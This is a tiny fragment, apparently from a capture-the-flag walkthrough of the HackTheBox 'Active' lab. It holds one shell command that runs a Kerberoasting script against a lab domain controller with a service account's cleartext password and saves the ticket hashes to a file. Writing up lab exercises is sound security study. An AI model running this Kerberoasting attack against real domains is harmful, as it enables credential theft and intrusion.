 β python2 kerberoastv2.py -a 10.10.10.100 -b cn=users,dc=active,dc=htb -d active -u svc_tgs -p GPPstillStandingStrong2k18 > HASH.txt